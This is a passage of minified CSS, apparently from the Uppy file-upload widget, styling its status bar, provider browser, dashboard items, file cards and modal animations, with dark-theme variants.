.uppy-StatusBar-statusPrimary{color:#eaeaea}.uppy-StatusBar-statusSecondary{margin-top:1px;font-size:11px;line-height:1.2;display:inline-block;color:#757575;white-space:nowrap}[data-uppy-theme="dark"] .uppy-StatusBar-statusSecondary{color:#bbb}.uppy-StatusBar-statusSecondaryHint{display:inline-block;vertical-align:middle;margin-right:5px;line-height:1}.uppy-size--md .uppy-StatusBar-statusSecondaryHint{margin-right:8px}.uppy-StatusBar-statusIndicator{position:relative;top:1px;color:#525252;margin-right:7px}.uppy-StatusBar-statusIndicator svg{vertical-align:text-bottom}.uppy-StatusBar-actions{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:absolute;top:0;bottom:0;right:10px;z-index:1004}.uppy-StatusBar.is-waiting .uppy-StatusBar-actions{width:100%;position:static;padding:0 15px;background-color:#fafafa}[data-uppy-theme="dark"] .uppy-StatusBar.is-waiting .uppy-StatusBar-actions{background-color:#1f1f1f}.uppy-StatusBar-actionCircleBtn{line-height:1;cursor:pointer;margin:3px;opacity:0.9}.uppy-StatusBar-actionCircleBtn:focus{outline:none}.uppy-StatusBar-actionCircleBtn::-moz-focus-inner{border:0}.uppy-StatusBar-actionCircleBtn:focus{box-shadow:0 0 0 3px rgba(34,117,215,0.5)}[data-uppy-theme="dark"] .uppy-StatusBar-actionCircleBtn:focus{outline:none}[data-uppy-theme="dark"] .uppy-StatusBar-actionCircleBtn::-moz-focus-inner{border:0}[data-uppy-theme="dark"] .uppy-StatusBar-actionCircleBtn:focus{box-shadow:0 0 0 2px rgba(170,225,255,0.85)}.uppy-StatusBar-actionCircleBtn:hover{opacity:1}.uppy-StatusBar-actionCircleBtn:focus{border-radius:50%}.uppy-StatusBar-actionCircleBtn svg{vertical-align:bottom}.uppy-StatusBar-actionBtn{display:inline-block;vertical-align:middle;font-size:10px;line-height:inherit;color:#2275d7}.uppy-size--md .uppy-StatusBar-actionBtn{font-size:11px}.uppy-StatusBar-actionBtn--retry{height:16px;border-radius:8px;margin-right:6px;background-color:#ff4b23;line-height:1;color:#fff;padding:1px 6px 3px 18px;position:relative}.uppy-StatusBar-actionBtn--retry:focus{outline:none}.uppy-StatusBar-actionBtn--retry::-moz-focus-inner{border:0}.uppy-StatusBar-actionBtn--retry:focus{box-shadow:0 0 0 3px rgba(34,117,215,0.5)}[data-uppy-theme="dark"] .uppy-StatusBar-actionBtn--retry:focus{outline:none}[data-uppy-theme="dark"] .uppy-StatusBar-actionBtn--retry::-moz-focus-inner{border:0}[data-uppy-theme="dark"] .uppy-StatusBar-actionBtn--retry:focus{box-shadow:0 0 0 2px rgba(170,225,255,0.85)}.uppy-StatusBar-actionBtn--retry:hover{background-color:#f92d00}.uppy-StatusBar-actionBtn--retry svg{position:absolute;top:3px;left:6px}.uppy-StatusBar.is-waiting .uppy-StatusBar-actionBtn--upload{font-size:14px;width:100%;padding:15px 10px;color:#fff;background-color:#1bb240;line-height:1}.uppy-StatusBar.is-waiting .uppy-StatusBar-actionBtn--upload:hover{background-color:#189c38}[data-uppy-theme="dark"] .uppy-StatusBar.is-waiting .uppy-StatusBar-actionBtn--upload{background-color:#1c8b37}[data-uppy-theme="dark"] .uppy-StatusBar.is-waiting .uppy-StatusBar-actionBtn--upload:hover{background-color:#18762f}.uppy-size--md .uppy-StatusBar.is-waiting .uppy-StatusBar-actionBtn--upload{padding:13px 22px;width:auto}.uppy-StatusBar:not(.is-waiting) .uppy-StatusBar-actionBtn--upload{background-color:transparent;color:#2275d7}.uppy-StatusBar-actionBtn--uploadNewlyAdded{padding-right:3px;padding-left:3px;padding-bottom:1px;border-radius:3px}.uppy-StatusBar-actionBtn--uploadNewlyAdded:focus{outline:none}.uppy-StatusBar-actionBtn--uploadNewlyAdded::-moz-focus-inner{border:0}.uppy-StatusBar-actionBtn--uploadNewlyAdded:focus{box-shadow:0 0 0 3px rgba(34,117,215,0.5)}[data-uppy-theme="dark"] .uppy-StatusBar-actionBtn--uploadNewlyAdded:focus{outline:none}[data-uppy-theme="dark"] .uppy-StatusBar-actionBtn--uploadNewlyAdded::-moz-focus-inner{border:0}[data-uppy-theme="dark"] .uppy-StatusBar-actionBtn--uploadNewlyAdded:focus{box-shadow:0 0 0 2px rgba(170,225,255,0.85)}.uppy-StatusBar-details{line-height:12px;width:13px;height:13px;display:inline-block;vertical-align:middle;color:#fff;background-color:#939393;border-radius:50%;position:relative;top:0;left:2px;font-size:10px;font-weight:600;text-align:center;cursor:help}.uppy-StatusBar-details:after{line-height:1.3;word-wrap:break-word}.uppy-StatusBar-spinner{animation-name:uppy-StatusBar-spinnerAnimation;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:linear;margin-right:10px;fill:#2275d7}.uppy-StatusBar.is-preprocessing .uppy-StatusBar-spinner,.uppy-StatusBar.is-postprocessing .uppy-StatusBar-spinner{fill:#f6a623}@keyframes uppy-StatusBar-spinnerAnimation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.uppy-ProviderBrowser-viewType--grid ul.uppy-ProviderBrowser-list{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:start;align-items:flex-start;padding:6px}.uppy-ProviderBrowser-viewType--grid ul.uppy-ProviderBrowser-list::after{content:'';-ms-flex:auto;flex:auto}.uppy-ProviderBrowser-viewType--grid li.uppy-ProviderBrowserItem{width:50%;position:relative;margin:0}.uppy-size--md .uppy-ProviderBrowser-viewType--grid li.uppy-ProviderBrowserItem{width:33.3333%}.uppy-size--lg .uppy-ProviderBrowser-viewType--grid li.uppy-ProviderBrowserItem{width:25%}.uppy-ProviderBrowser-viewType--grid li.uppy-ProviderBrowserItem::before{content:'';padding-top:100%;display:block}.uppy-ProviderBrowser-viewType--grid li.uppy-ProviderBrowserItem--selected img,.uppy-ProviderBrowser-viewType--grid li.uppy-ProviderBrowserItem--selected svg{opacity:0.85}.uppy-ProviderBrowser-viewType--grid li.uppy-ProviderBrowserItem--noPreview .uppy-ProviderBrowserItem-inner{background-color:rgba(147,147,147,0.2)}[data-uppy-theme="dark"] .uppy-ProviderBrowser-viewType--grid li.uppy-ProviderBrowserItem--noPreview .uppy-ProviderBrowserItem-inner{background-color:rgba(234,234,234,0.2)}.uppy-ProviderBrowser-viewType--grid li.uppy-ProviderBrowserItem--noPreview svg{fill:rgba(0,0,0,0.7);width:30%;height:30%}[data-uppy-theme="dark"] .uppy-ProviderBrowser-viewType--grid li.uppy-ProviderBrowserItem--noPreview svg{fill:rgba(255,255,255,0.8)}.uppy-ProviderBrowser-viewType--grid button.uppy-ProviderBrowserItem-inner{border-radius:4px;overflow:hidden;position:absolute;top:7px;left:7px;right:7px;bottom:7px;text-align:center;width:calc(100% - 14px);height:calc(100% - 14px)}.uppy-ProviderBrowser-viewType--grid button.uppy-ProviderBrowserItem-inner:focus{outline:none;box-shadow:0 0 0 3px rgba(34,117,215,0.9)}[data-uppy-theme="dark"] .uppy-ProviderBrowser-viewType--grid button.uppy-ProviderBrowserItem-inner{box-shadow:0 0 0 3px rgba(170,225,255,0.7)}.uppy-ProviderBrowser-viewType--grid button.uppy-ProviderBrowserItem-inner img{width:100%;height:100%;object-fit:cover;border-radius:4px}.uppy-ProviderBrowser-viewType--grid .uppy-ProviderBrowserItem-fakeCheckbox{position:absolute;top:16px;right:16px;width:26px;height:26px;background-color:#2275d7;border-radius:50%;z-index:1002;opacity:0}.uppy-ProviderBrowser-viewType--grid .uppy-ProviderBrowserItem-fakeCheckbox:after{width:12px;height:7px;left:7px;top:8px}.uppy-ProviderBrowser-viewType--grid .uppy-ProviderBrowserItem-fakeCheckbox--is-checked{opacity:1}.uppy-ProviderBrowser-viewType--list{background-color:#fff}[data-uppy-theme="dark"] .uppy-ProviderBrowser-viewType--list{background-color:#1f1f1f}.uppy-ProviderBrowser-viewType--list li.uppy-ProviderBrowserItem{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:7px 15px;margin:0}[data-uppy-theme="dark"] .uppy-ProviderBrowser-viewType--list li.uppy-ProviderBrowserItem{color:#eaeaea}.uppy-ProviderBrowser-viewType--list .uppy-ProviderBrowserItem-fakeCheckbox{margin-right:15px;height:17px;width:17px;border-radius:3px;background-color:#fff;border:1px solid #cfcfcf}.uppy-ProviderBrowser-viewType--list .uppy-ProviderBrowserItem-fakeCheckbox:focus{border:1px solid #2275d7;box-shadow:0 0 0 3px rgba(34,117,215,0.25);outline:none}.uppy-ProviderBrowser-viewType--list .uppy-ProviderBrowserItem-fakeCheckbox::after{opacity:0;height:5px;width:9px;left:3px;top:4px}[data-uppy-theme="dark"] .uppy-ProviderBrowser-viewType--list .uppy-ProviderBrowserItem-fakeCheckbox:focus{border-color:rgba(2,186,242,0.7);box-shadow:0 0 0 3px rgba(2,186,242,0.2)}.uppy-ProviderBrowser-viewType--list .uppy-ProviderBrowserItem-fakeCheckbox--is-checked{background-color:#2275d7;border-color:#2275d7}.uppy-ProviderBrowser-viewType--list .uppy-ProviderBrowserItem-fakeCheckbox--is-checked::after{opacity:1}.uppy-ProviderBrowser-viewType--list .uppy-ProviderBrowserItem-inner{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:2px}.uppy-ProviderBrowser-viewType--list .uppy-ProviderBrowserItem-inner:focus{outline:none;text-decoration:underline}.uppy-ProviderBrowser-viewType--list .uppy-ProviderBrowserItem-inner img,.uppy-ProviderBrowser-viewType--list .uppy-ProviderBrowserItem-inner svg{margin-right:8px;max-width:20px;max-height:20px}.uppy-ProviderBrowser-viewType--list .uppy-ProviderBrowserItem-inner span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.uppy-ProviderBrowserItem-fakeCheckbox{position:relative;cursor:pointer;-ms-flex-negative:0;flex-shrink:0}.uppy-ProviderBrowserItem-fakeCheckbox::after{content:'';position:absolute;cursor:pointer;border-left:2px solid #eaeaea;border-bottom:2px solid #eaeaea;transform:rotate(-45deg)}[data-uppy-theme="dark"] .uppy-ProviderBrowserItem-fakeCheckbox{background-color:#1f1f1f;border-color:#939393}[data-uppy-theme="dark"] .uppy-ProviderBrowserItem-fakeCheckbox--is-checked{background-color:#333}.uppy-DashboardContent-panelBody{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex:1;flex:1}[data-uppy-theme="dark"] .uppy-DashboardContent-panelBody{background-color:#1f1f1f}.uppy-Provider-auth,.uppy-Provider-error,.uppy-Provider-loading,.uppy-Provider-empty{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-flow:column wrap;flex-flow:column wrap;-ms-flex:1;flex:1;color:#939393}.uppy-Provider-empty{color:#939393}.uppy-Provider-authIcon svg{width:100px;height:75px;margin-bottom:15px}.uppy-Provider-authTitle{font-size:17px;line-height:1.4;font-weight:400;margin-bottom:30px;padding:0 15px;max-width:500px;text-align:center;color:#757575}.uppy-size--md .uppy-Provider-authTitle{font-size:20px}[data-uppy-theme="dark"] .uppy-Provider-authTitle{color:#cfcfcf}.uppy-Provider-breadcrumbs{-ms-flex:1;flex:1;color:#525252;font-size:12px;margin-bottom:10px;text-align:left}.uppy-size--md .uppy-Provider-breadcrumbs{margin-bottom:0}[data-uppy-theme="dark"] .uppy-Provider-breadcrumbs{color:#eaeaea}.uppy-Provider-breadcrumbsIcon{display:inline-block;color:#525252;vertical-align:middle;margin-right:4px;line-height:1}.uppy-Provider-breadcrumbsIcon svg{width:13px;height:13px;fill:#525252}.uppy-Provider-breadcrumbs button{display:inline-block;line-height:inherit;padding:4px;border-radius:3px}.uppy-Provider-breadcrumbs button:focus{outline:none}.uppy-Provider-breadcrumbs button::-moz-focus-inner{border:0}.uppy-Provider-breadcrumbs button:hover{color:#1b5dab}.uppy-Provider-breadcrumbs button:focus{background-color:#eceef2}[data-uppy-theme="dark"] .uppy-Provider-breadcrumbs button:focus{background-color:#333}.uppy-Provider-breadcrumbs button:hover{text-decoration:underline;cursor:pointer}[data-uppy-theme="dark"] .uppy-Provider-breadcrumbs button{color:#eaeaea}.uppy-ProviderBrowser{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex:1;flex:1;font-size:14px;font-weight:400;height:100%}.uppy-ProviderBrowser-user{margin:0 8px 0 0;font-weight:500;color:#333}[data-uppy-theme="dark"] .uppy-ProviderBrowser-user{color:#eaeaea}.uppy-ProviderBrowser-user:after{content:'\00B7';position:relative;left:4px;color:#939393;font-weight:normal}.uppy-ProviderBrowser-header{z-index:1001;border-bottom:1px solid #eaeaea;position:relative}[data-uppy-theme="dark"] .uppy-ProviderBrowser-header{border-bottom:1px solid #333}.uppy-ProviderBrowser-headerBar{padding:7px 15px;background-color:#fafafa;z-index:1001;color:#757575;line-height:1.4;font-size:12px}.uppy-size--md .uppy-ProviderBrowser-headerBar{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}[data-uppy-theme="dark"] .uppy-ProviderBrowser-headerBar{background-color:#1f1f1f}.uppy-ProviderBrowser-headerBar--simple{text-align:center;display:block;-ms-flex-pack:center;justify-content:center}.uppy-ProviderBrowser-headerBar--simple .uppy-Provider-breadcrumbsWrap{-ms-flex:none;flex:none;display:inline-block;vertical-align:middle}.uppy-ProviderBrowser-search{width:100%;background-color:#fff;position:relative;height:30px;margin-top:10px;margin-bottom:5px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}[data-uppy-theme="dark"] .uppy-ProviderBrowser-search{background-color:#1f1f1f}.uppy-ProviderBrowser-searchIcon{position:absolute;width:12px;height:12px;left:16px;z-index:1002;color:#bbb}.uppy-ProviderBrowser-searchInput{width:100%;height:30px;background-color:transparent;outline:0;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:12px;line-height:1.4;border:0;margin:0 8px;padding-left:27px;z-index:1001;border-radius:4px}[data-uppy-theme="dark"] .uppy-ProviderBrowser-searchInput{background-color:#1f1f1f;color:#eaeaea}.uppy-ProviderBrowser-searchInput:focus{outline:0;background-color:#f4f4f4}[data-uppy-theme="dark"] .uppy-ProviderBrowser-searchInput:focus{background-color:#333}.uppy-ProviderBrowser-searchClose{position:absolute;width:22px;height:22px;padding:6px;right:12px;top:4px;z-index:1002;color:#939393;cursor:pointer}.uppy-ProviderBrowser-searchClose:hover{color:#757575}.uppy-ProviderBrowser-searchClose svg{vertical-align:text-top}.uppy-ProviderBrowser-searchInput:-ms-input-placeholder{color:#939393;opacity:1}.uppy-ProviderBrowser-searchInput::placeholder{color:#939393;opacity:1}.uppy-ProviderBrowser-userLogout{cursor:pointer;line-height:inherit;color:#2275d7;padding:4px;border-radius:3px}.uppy-ProviderBrowser-userLogout:focus{outline:none}.uppy-ProviderBrowser-userLogout::-moz-focus-inner{border:0}.uppy-ProviderBrowser-userLogout:hover{color:#1b5dab}.uppy-ProviderBrowser-userLogout:focus{background-color:#eceef2}[data-uppy-theme="dark"] .uppy-ProviderBrowser-userLogout:focus{background-color:#333}.uppy-ProviderBrowser-userLogout:hover{text-decoration:underline}[data-uppy-theme="dark"] .uppy-ProviderBrowser-userLogout{color:#eaeaea}.uppy-ProviderBrowser-body{-ms-flex:1;flex:1;position:relative}.uppy-ProviderBrowser-list{-ms-flex:1;flex:1;position:relative;display:block;width:100%;height:100%;background-color:#fff;border-spacing:0;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;position:absolute;top:0;bottom:0;left:0;right:0;list-style:none;margin:0;padding:0}[data-uppy-theme="dark"] .uppy-ProviderBrowser-list{background-color:#1f1f1f}.uppy-ProviderBrowserItem-inner{cursor:pointer;font-weight:500;font-size:13px}.uppy-ProviderBrowser-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;background-color:#fff;height:65px;border-top:1px solid #eaeaea;padding:0 15px}.uppy-ProviderBrowser-footer button{margin-right:8px}[data-uppy-theme="dark"] .uppy-ProviderBrowser-footer{background-color:#1f1f1f;border-top:1px solid #333}.uppy-Dashboard-Item-previewInnerWrap{width:100%;height:100%;overflow:hidden;position:relative;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-direction:column;flex-direction:column;box-shadow:0 0 2px 0 rgba(0,0,0,0.4);border-radius:3px}.uppy-size--md .uppy-Dashboard-Item-previewInnerWrap{box-shadow:0 1px 2px rgba(0,0,0,0.15)}.uppy-Dashboard-Item-previewInnerWrap:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,0.65);display:none;z-index:1001}.uppy-Dashboard-Item-previewLink{position:absolute;left:0;right:0;top:0;bottom:0;z-index:1002}.uppy-Dashboard-Item-previewLink:focus{box-shadow:inset 0 0 0 3px #76abe9}[data-uppy-theme="dark"] .uppy-Dashboard-Item-previewLink:focus{box-shadow:inset 0 0 0 3px #016c8d}.uppy-Dashboard-Item-preview img.uppy-Dashboard-Item-previewImg{width:100%;height:100%;object-fit:cover;transform:translateZ(0);border-radius:3px}.uppy-Dashboard-Item-progress{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);z-index:1002;color:#fff;text-align:center;width:120px;transition:all .35 ease}.uppy-Dashboard-Item-progressIndicator{display:inline-block;width:38px;height:38px;opacity:0.9}.uppy-size--md .uppy-Dashboard-Item-progressIndicator{width:55px;height:55px}button.uppy-Dashboard-Item-progressIndicator{cursor:pointer}button.uppy-Dashboard-Item-progressIndicator:focus{outline:none}button.uppy-Dashboard-Item-progressIndicator::-moz-focus-inner{border:0}button.uppy-Dashboard-Item-progressIndicator:focus .uppy-Dashboard-Item-progressIcon--bg,button.uppy-Dashboard-Item-progressIndicator:focus .uppy-Dashboard-Item-progressIcon--retry{fill:#76abe9}.uppy-Dashboard-Item-progressIcon--circle{width:100%;height:100%}.uppy-Dashboard-Item-progressIcon--bg{stroke:rgba(255,255,255,0.4)}.uppy-Dashboard-Item-progressIcon--progress{stroke:#fff;transition:stroke-dashoffset .5s ease-out}.uppy-Dashboard-Item-progressIcon--play{stroke:#fff;fill:#fff;transition:all 0.2s}.uppy-Dashboard-Item-progressIcon--cancel{fill:#fff;transition:all 0.2s}.uppy-Dashboard-Item-progressIcon--pause{stroke:#fff;fill:#fff;transition:all 0.2s}.uppy-Dashboard-Item-progressIcon--check{fill:#fff;transition:all 0.2s}.uppy-Dashboard-Item-progressIcon--retry{fill:#fff}.uppy-Dashboard-Item.is-complete .uppy-Dashboard-Item-progress{transform:initial;top:-9px;right:-8px;left:initial;width:auto}.uppy-Dashboard-Item.is-error .uppy-Dashboard-Item-progressIndicator{width:18px;height:18px}.uppy-size--md .uppy-Dashboard-Item.is-error .uppy-Dashboard-Item-progressIndicator{width:28px;height:28px}.uppy-Dashboard-Item.is-complete .uppy-Dashboard-Item-progressIndicator{width:18px;height:18px;opacity:1}.uppy-size--md .uppy-Dashboard-Item.is-complete .uppy-Dashboard-Item-progressIndicator{width:22px;height:22px}.uppy-Dashboard-Item.is-processing .uppy-Dashboard-Item-progress{opacity:0}.uppy-Dashboard-Item-fileInfo{padding-right:5px}.uppy-Dashboard-Item-name{font-size:12px;line-height:1.3;font-weight:500;margin-bottom:4px;word-break:break-all;word-wrap:anywhere}[data-uppy-theme="dark"] .uppy-Dashboard-Item-name{color:#eaeaea}.uppy-Dashboard-Item-status{font-size:11px;line-height:1.3;font-weight:normal;color:#757575}[data-uppy-theme="dark"] .uppy-Dashboard-Item-status{color:#bbb}.uppy-Dashboard-Item-statusSize{display:inline-block;vertical-align:bottom;text-transform:uppercase}.uppy-Dashboard-Item-sourceIcon{display:none;vertical-align:bottom;color:#bbb}.uppy-Dashboard-Item-sourceIcon:not(:first-child){position:relative;margin-left:14px}.uppy-Dashboard-Item-sourceIcon svg,.uppy-Dashboard-Item-sourceIcon svg *{max-width:100%;max-height:100%;display:inline-block;vertical-align:text-bottom;overflow:hidden;fill:currentColor;width:11px;height:12px}.uppy-Dashboard-Item-action{cursor:pointer;color:#939393}.uppy-Dashboard-Item-action:focus{outline:none}.uppy-Dashboard-Item-action::-moz-focus-inner{border:0}.uppy-Dashboard-Item-action:focus{box-shadow:0 0 0 3px rgba(34,117,215,0.5)}.uppy-Dashboard-Item-action:hover{opacity:1;color:#1f1f1f}[data-uppy-theme="dark"] .uppy-Dashboard-Item-action{color:#cfcfcf}[data-uppy-theme="dark"] .uppy-Dashboard-Item-action:focus{outline:none}[data-uppy-theme="dark"] .uppy-Dashboard-Item-action::-moz-focus-inner{border:0}[data-uppy-theme="dark"] .uppy-Dashboard-Item-action:focus{box-shadow:0 0 0 2px rgba(170,225,255,0.85)}[data-uppy-theme="dark"] .uppy-Dashboard-Item-action:hover{color:#eaeaea}.uppy-Dashboard-Item-action--remove{color:#1f1f1f;opacity:0.95}.uppy-Dashboard-Item-action--remove:hover{opacity:1;color:#000}[data-uppy-theme="dark"] .uppy-Dashboard-Item-action--remove{color:#525252}[data-uppy-theme="dark"] .uppy-Dashboard-Item-action--remove:hover{color:#333}.uppy-Dashboard:not(.uppy-size--md) .uppy-Dashboard-Item-actionWrapper{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.uppy-Dashboard:not(.uppy-size--md) .uppy-Dashboard-Item-action{width:22px;height:22px;padding:3px;margin-left:3px}.uppy-Dashboard:not(.uppy-size--md) .uppy-Dashboard-Item-action:focus{border-radius:3px}.uppy-size--md .uppy-Dashboard-Item-action--copyLink,.uppy-size--md .uppy-Dashboard-Item-action--edit{width:16px;height:16px;padding:0}.uppy-size--md .uppy-Dashboard-Item-action--copyLink:focus,.uppy-size--md .uppy-Dashboard-Item-action--edit:focus{border-radius:3px}.uppy-size--md .uppy-Dashboard-Item-action--remove{z-index:1002;position:absolute;top:-8px;right:-8px;width:18px;height:18px;padding:0}.uppy-size--md .uppy-Dashboard-Item-action--remove:focus{border-radius:50%}.uppy-Dashboard-Item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border-bottom:1px solid #eaeaea;padding:10px;padding-right:0}[data-uppy-theme="dark"] .uppy-Dashboard-Item{border-bottom:1px solid #333}.uppy-size--md .uppy-Dashboard-Item{position:relative;display:block;float:left;margin:5px 15px;padding:0;width:calc(33.333% - 15px - 15px);height:215px;border-bottom:0}.uppy-size--lg .uppy-Dashboard-Item{margin:5px 15px;width:calc(25% - 15px - 15px);height:190px}.uppy-size--xl .uppy-Dashboard-Item{width:calc(20% - 15px - 15px);height:210px}.uppy-Dashboard-Item-preview{position:relative}.uppy-Dashboard:not(.uppy-size--md) .uppy-Dashboard-Item-preview{-ms-flex-negative:0;flex-shrink:0;-ms-flex-positive:0;flex-grow:0;width:50px;height:50px}.uppy-size--md .uppy-Dashboard-Item-preview{width:100%;height:140px}.uppy-size--lg .uppy-Dashboard-Item-preview{height:120px}.uppy-size--xl .uppy-Dashboard-Item-preview{height:140px}.uppy-Dashboard-Item-fileInfoAndButtons{-ms-flex-positive:1;flex-grow:1;padding-right:8px;padding-left:12px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.uppy-size--md .uppy-Dashboard-Item-fileInfoAndButtons{-ms-flex-align:start;align-items:flex-start;width:100%;padding:0;padding-top:9px}.uppy-Dashboard-Item-fileInfo{-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.uppy-Dashboard-Item-actionWrapper{-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}.uppy-Dashboard-Item.is-inprogress .uppy-Dashboard-Item-previewInnerWrap:after,.uppy-Dashboard-Item.is-error .uppy-Dashboard-Item-previewInnerWrap:after{display:block}.uppy-Dashboard-Item.is-inprogress:not(.is-resumable) .uppy-Dashboard-Item-action--remove{display:none}.uppy-Dashboard-Item-errorDetails{line-height:12px;width:12px;height:12px;display:inline-block;vertical-align:middle;color:#fff;background-color:#939393;border-radius:50%;position:relative;top:-1px;left:6px;font-size:8px;font-weight:600;text-align:center;cursor:help}.uppy-Dashboard-Item-errorDetails:after{line-height:1.3;word-wrap:break-word}.uppy-Dashboard-FileCard{width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;z-index:1005;box-shadow:0px 0px 10px 4px rgba(0,0,0,0.1);background-color:#fff;border-radius:5px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.uppy-Dashboard-FileCard .uppy-DashboardContent-bar{border-top-left-radius:5px;border-top-right-radius:5px}.uppy-Dashboard-FileCard .uppy-Dashboard-FileCard-actions{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.uppy-Dashboard-FileCard-inner{height:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;min-height:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.uppy-Dashboard-FileCard-preview{height:60%;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;min-height:0;border-bottom:1px solid #eaeaea;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:relative}[data-uppy-theme="dark"] .uppy-Dashboard-FileCard-preview{background-color:#333;border-bottom:0}.uppy-Dashboard-FileCard-preview img.uppy-Dashboard-Item-previewImg{max-width:90%;max-height:90%;object-fit:cover;-ms-flex:0 0 auto;flex:0 0 auto;border-radius:3px;box-shadow:0px 3px 20px rgba(0,0,0,0.15)}.uppy-Dashboard-FileCard-edit{position:absolute;top:10px;right:10px;font-size:13px;background-color:rgba(0,0,0,0.5);color:#fff;padding:7px 15px;border-radius:50px}.uppy-Dashboard-FileCard-edit:focus{outline:none}.uppy-Dashboard-FileCard-edit::-moz-focus-inner{border:0}.uppy-Dashboard-FileCard-edit:focus{box-shadow:0 0 0 3px rgba(34,117,215,0.5)}.uppy-Dashboard-FileCard-edit:hover{background-color:rgba(0,0,0,0.8)}.uppy-Dashboard-FileCard-info{height:40%;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding:30px 20px 20px 20px;overflow-y:auto;-webkit-overflow-scrolling:touch}[data-uppy-theme="dark"] .uppy-Dashboard-FileCard-info{background-color:#1f1f1f}.uppy-Dashboard-FileCard-fieldset{font-size:0;border:0;padding:0;max-width:640px;margin:auto;margin-bottom:12px}.uppy-Dashboard-FileCard-label{display:inline-block;vertical-align:middle;width:22%;font-size:12px;color:#525252}.uppy-size--md .uppy-Dashboard-FileCard-label{font-size:14px}[data-uppy-theme="dark"] .uppy-Dashboard-FileCard-label{color:#eaeaea}.uppy-Dashboard-FileCard-input{display:inline-block;vertical-align:middle;width:78%}.uppy-Dashboard-FileCard-actions{height:55px;-ms-flex-negative:0;flex-shrink:0;-ms-flex-positive:0;flex-grow:0;border-top:1px solid #eaeaea;padding:0 15px;background-color:#fafafa;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.uppy-size--md .uppy-Dashboard-FileCard-actions{height:65px}[data-uppy-theme="dark"] .uppy-Dashboard-FileCard-actions{border-top:1px solid #333;background-color:#1f1f1f}.uppy-Dashboard-FileCard-actionsBtn{margin-right:10px}.uppy-transition-slideDownUp-enter{opacity:0.01;transform:translate3d(0, -105%, 0);transition:transform 0.25s ease-in-out, opacity 0.25s ease-in-out}.uppy-transition-slideDownUp-enter.uppy-transition-slideDownUp-enter-active{opacity:1;transform:translate3d(0, 0, 0)}.uppy-transition-slideDownUp-leave{opacity:1;transform:translate3d(0, 0, 0);transition:transform 0.25s ease-in-out, opacity 0.25s ease-in-out}.uppy-transition-slideDownUp-leave.uppy-transition-slideDownUp-leave-active{opacity:0.01;transform:translate3d(0, -105%, 0)}@keyframes uppy-Dashboard-fadeIn{from{opacity:0}to{opacity:1}}@keyframes uppy-Dashboard-fadeOut{from{opacity:1}to{opacity:0}}@keyframes uppy-Dashboard-slideDownAndFadeIn{from{transform:translate3d(-50%, -70%, 0);opacity:0}to{transform:translate3d(-50%, -50%, 0);opacity:1}}@keyframes uppy-Dashboard-slideDownAndFadeIn--small{from{transform:translate3d(0, -20%, 0);opacity:0}to{transform:translate3d(0, 0, 0);opacity:1}}@keyframes uppy-Dashboard-slideUpFadeOut{from{transform:translate3d(-50%, -50%, 0);opacity:1}to{transform:translate3d(-50%, -70%, 0);opacity:0}}@keyframes uppy-Dashboard-slideUpFadeOut--small{from{transform:translate3d(0, 0, 0);opacity:1}to{transform:translate3d(0, -20%, 0);opacity:0}}.uppy-Dashboard--modal{z-index:1001}.uppy-Dashboard--modal[aria-hidden=true]{display:none}.uppy-Dashboard--modal.uppy-Dashboard--animateOpenClose>.uppy-Dashboard-inner{animation:uppy-Dashboard-slideDownAndFadeIn--small 0.3s cubic-bezier(0, 0, 0.2, 1)}@media only screen and (min-width: 820px){.uppy-Dashboard--modal.uppy-Dashboard--animateOpenClose>.uppy-Dashboard-inner{animation:uppy-Dashboard-slideDownAndFadeIn 0.3s cubic-bezier(0, 0, 0.2, 1)}}.uppy-Dashboard--modal.uppy-Dashboard--animateOpenClose>.uppy-Dashboard-overlay{animation:uppy-Dashboard-fadeIn 0.3s cubic-bezier(0, 0, 0.2, 1)}.uppy-Dashboard--modal.uppy-Dashboard--animateOpenClose.uppy-Dashboard--isClosing>.uppy-Dashboard-inner{animation:uppy-Dashboard-slideUpFadeOut--small 0.3s cubic-bezier(0, 0, 0.2, 1)}@media only screen and (min-width: 